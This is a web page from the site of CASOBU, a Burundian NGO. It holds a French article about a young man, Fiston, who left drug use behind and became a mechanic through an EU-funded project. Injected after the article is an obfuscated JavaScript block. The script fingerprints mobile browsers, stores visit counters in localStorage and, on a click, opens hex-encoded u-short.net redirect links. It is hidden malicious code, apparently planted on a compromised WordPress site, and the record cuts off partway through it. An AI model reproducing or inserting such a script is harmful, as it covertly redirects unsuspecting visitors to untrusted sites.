

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.casobu.bi/2020/02/24/dun-jeune-drogue-fiston-est-devenu-responsable/
body_size: 13724
content:
<br />
<b>Warning</b>:  Creating default object from empty value in <b>/home/hrzstcfl/public_html/wp-content/themes/virtue/themeoptions/inc/class.redux_filesystem.php</b> on line <b>29</b><br />
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>D’un jeune drogué, Fiston est devenu responsable &#8211; CASOBU asbl</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CASOBU asbl &raquo; Flux" href="http://www.casobu.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASOBU asbl &raquo; Flux des commentaires" href="http://www.casobu.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASOBU asbl &raquo; D’un jeune drogué, Fiston est devenu responsable Flux des commentaires" href="http://www.casobu.bi/2020/02/24/dun-jeune-drogue-fiston-est-devenu-responsable/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.casobu.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.casobu.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css'  href='http://www.casobu.bi/wp-content/themes/virtue/assets/css/virtue.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css'  href='http://www.casobu.bi/wp-content/themes/virtue/assets/css/skins/default.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css'  href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300&#038;ver=1668434878' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.casobu.bi/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=5.6.16' id='virtue-respond-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.casobu.bi/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.casobu.bi/wp-json/" /><link rel="alternate" type="application/json" href="http://www.casobu.bi/wp-json/wp/v2/posts/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.casobu.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.casobu.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://www.casobu.bi/2020/02/24/dun-jeune-drogue-fiston-est-devenu-responsable/" />
<link rel='shortlink' href='http://www.casobu.bi/?p=534' />
<link rel="alternate" type="application/json+oembed" href="http://www.casobu.bi/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.casobu.bi%2F2020%2F02%2F24%2Fdun-jeune-drogue-fiston-est-devenu-responsable%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.casobu.bi/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.casobu.bi%2F2020%2F02%2F24%2Fdun-jeune-drogue-fiston-est-devenu-responsable%2F&#038;format=xml" />
<style type="text/css">#logo {padding-top:36px;}#logo {padding-bottom:6px;}#logo {margin-left:43px;}#logo {margin-right:79px;}#nav-main {margin-top:58px;}#nav-main {margin-bottom:54px;}.headerfont, .tp-caption {font-family:Lato;} .topbarmenu ul li {font-family:Lato;}.home-message:hover {background-color:#dd9d3b; background-color: rgba(221, 157, 59, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #dd9d3b;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #dd9d3b;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #dd9d3b;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.product_item .product_details h5 {text-transform: none;}@media (max-width: 979px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.product_item .product_details h5 {min-height:40px;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}.light-dropshaddow {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}.entry-content p { margin-bottom:16px;}</style><link rel="icon" href="http://www.casobu.bi/wp-content/uploads/2022/10/cropped-Logo-actualise-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.casobu.bi/wp-content/uploads/2022/10/cropped-Logo-actualise-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.casobu.bi/wp-content/uploads/2022/10/cropped-Logo-actualise-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.casobu.bi/wp-content/uploads/2022/10/cropped-Logo-actualise-270x270.jpg" />
<style type="text/css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:30px;font-weight:400;font-style:normal;font-size:50px;}.kad_tagline{font-family:Lato;line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:50px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;color:#1e73be;font-size:28px;}h2{font-family:Lato;line-height:40px;font-weight:normal;font-style:normal;color:#1e73be;font-size:26px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;color:#1e73be;font-size:24px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;color:#1e73be;font-size:22px;}h5{font-family:Lato;line-height:24px;font-weight:300;font-style:normal;color:#000000;font-size:18px;}body{font-family:Verdana, Geneva, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#1e73be;font-size:18px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#1e73be;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body class="post-template-default single single-post postid-534 single-format-standard wide dun-jeune-drogue-fiston-est-devenu-responsable">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<header class="banner headerclass" itemscope itemtype="https://schema.org/WPHeader">
	<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
									<div class="topbar_social">
						<ul>
						<li><a href="http://www.casobu.bi/wp-admin" target="_self" title="SE CONNECTER" data-toggle="tooltip" data-placement="bottom" data-original-title="SE CONNECTER"><i class="icon-user "></i></a></li>						</ul>
					</div>
									</div>
			</div><!-- close col-md-6 --> 
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					    <div class="virtue_social_widget clearfix">
      
<a href="https://www.facebook.com/casobuBurundi/" class="facebook_link" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook"><i class="icon-facebook"></i></a>    </div>
  				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
	</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="http://www.casobu.bi/">
													<div id="thelogo">
								<img src="http://www.casobu.bi/wp-content/uploads/2022/11/logo-final-Casobu22.png" alt="CASOBU asbl" width="1920" height="1355" class="kad-standard-logo" />
															</div>
												</a>
									</div> <!-- Close #logo -->
			</div><!-- close logo span -->
			       
		</div> <!-- Close Row -->
		 
	</div> <!-- Close Container -->
			<section id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix" itemscope itemtype="https://schema.org/SiteNavigationElement">
					<ul id="menu-secondaire" class="sf-menu"><li  class="menu-a-propos-de-nous menu-item-36"><a href="http://www.casobu.bi/a-propos-de-nous/"><span>A propos de nous</span></a></li>
<li  class="menu-nouvelles-des-activites menu-item-253"><a href="http://www.casobu.bi/activites/"><span>Nouvelles des activités</span></a></li>
<li  class="menu-nos-programmes sf-dropdown menu-item-27"><a href="http://casobu.bi"><span>Nos Programmes</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class="menu-eau-et-assainissement menu-item-33"><a href="http://www.casobu.bi/eau-et-assainissement/"><span>Eau et assainissement</span></a></li>
	<li  class="menu-securite-alimentaire menu-item-417"><a href="http://www.casobu.bi/securite-alimentaire/"><span>Sécurité alimentaire</span></a></li>
	<li  class="menu-resilience-socio-economique menu-item-32"><a href="http://www.casobu.bi/resilience-socio-economique/"><span>Résilience socio-économique</span></a></li>
	<li  class="menu-assistance-sociale-et-urgences menu-item-452"><a href="http://www.casobu.bi/assistance-sociale-et-urgences/"><span>Assistance sociale et urgences</span></a></li>
</ul>
</li>
<li  class="menu-annonces menu-item-300"><a href="http://www.casobu.bi/297-2/"><span>Annonces</span></a></li>
<li  class="menu-contact menu-item-34"><a href="http://www.casobu.bi/contact/"><span>Contact</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</section>
	</header>
		
				
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143931467-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143931467-1');
</script>

			<div class="wrap contentclass" role="document">

	<div id="content" class="container">
	<div class="row single-article" itemscope itemtype="https://schema.org/BlogPosting">
		<div class="main col-lg-9 col-md-8" role="main">
					<article class="post-534 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe tag-histoire-de-succes-fiston tag-projet-arte tag-resolution-pacifique-des-conflits tag-valeur-de-la-personne-humaine">
			<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.casobu.bi/wp-content/uploads/2020/02/Fiston_pic.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="1080"></div><div class="postmeta updated color_gray">
      <div class="postdate bg-lightgray headerfont" itemprop="datePublished">
      <span class="postday">24</span>
      Fév 2020    </div>
</div>				<header>

				<h1 class="entry-title" itemprop="name headline">D’un jeune drogué, Fiston est devenu responsable</h1><div class="subhead">
    <span class="postauthortop author vcard">
    <i class="icon-user"></i> par  <span itemprop="author"><a href="http://www.casobu.bi/author/hrzstcfl/" class="fn" rel="author">Amandine Irakoze</a></span> |</span>
      
    <span class="postedintop"><i class="icon-folder-open"></i> Classé dans : <a href="http://www.casobu.bi/category/non-classe/" rel="category tag">Résilience socio-économique</a></span>     <span class="kad-hidepostedin">|</span>
    <span class="postcommentscount">
    <i class="icon-comments-alt"></i> 0    </span>
</div>				
				</header>

				<div class="entry-content" itemprop="articleBody">
					
<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" src="http://www.casobu.bi/wp-content/uploads/2020/02/Fiston_pic-768x1024.jpg" alt="" class="wp-image-535" width="343" height="458" srcset="http://www.casobu.bi/wp-content/uploads/2020/02/Fiston_pic-768x1024.jpg 768w, http://www.casobu.bi/wp-content/uploads/2020/02/Fiston_pic-225x300.jpg 225w, http://www.casobu.bi/wp-content/uploads/2020/02/Fiston_pic.jpg 810w" sizes="(max-width: 343px) 100vw, 343px" /></figure></div>



<p><em><strong>Fils aîné issu d’une famille pauvre de 4 enfants, Fiston a passé la moitié de ses 27 ans à consommer de la drogue et du tabac. Caractérisé par la violence au début du projet, le jeune a acquis des compétences en résolution pacifique des conflits qui l’ont transformé en jeune modèle dans la société. &nbsp;Certes, son &nbsp;avenir semblait incertain aux yeux de ses parents et de son entourage jusqu’à ce que sa vie prenne une allure positive sous l’influence du projet ARTE dont il est bénéficiaire. Porteur d’espoir, il survient aux besoins de sa famille grâce à son métier de mécanique. </strong></em></p>



<p></p>



<p></p>



<p>BIVUGIRE Fiston, jeune du 2ème cycle de la filière mécanique après passage dans l’alphabétisation, a été touché par la sensibilisation sur la valeur de la personne et la résolution pacifique des conflits dans le cadre du projet ARTE. Cela a servi de tremplin vers un changement de comportement positif.</p>



<p> «&nbsp;<em>Les thèmes m’ont profondément transformés »,&nbsp;a-t-il avoué. </em>Autrefois jugé comme déviant social, Fiston a été sensibilisé et a progressivement abandonné la consommation de la drogue et s’est écarté de la mauvaise compagnie.  </p>



<p>«&nbsp;<em><strong>Fiston passait des jours et des nuits à consommer de la drogue et ne rentrait pas à la maison pendant des jours. Mais aujourd’hui, il rentre tôt après le travail et contribue aussi à l’achat des vivres à la maison </strong></em><strong>», </strong>déclare sa mère soulagée. La mère remercie vivement ARTE qui a contribué favorablement au changement de comportement de son fils.</p>



<p>Passionné par son métier, Fiston est aujourd’hui un mécanicien modèle qui gagne honnêtement sa vie. </p>



<p>Fiston est l’un des 201 jeunes alphabétisés et des 234 jeunes sensibilisés sur la résolution pacifique des conflits et sur la valeur de la personne dans le cadre du projet ARTE (Appui au Renforcement des capacités Technique et Educative) mis en œuvre par AVSI et les partenaires OPDE et CASOBU, avec l’appui financier de l’Union Européenne.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x61\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x57\x71\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x50\x69\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x61\x68\x43\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x75\x65\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x4f\x65\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x64\x49\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x72\x71\x73\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x66\x57\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4f\x5a\x69\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 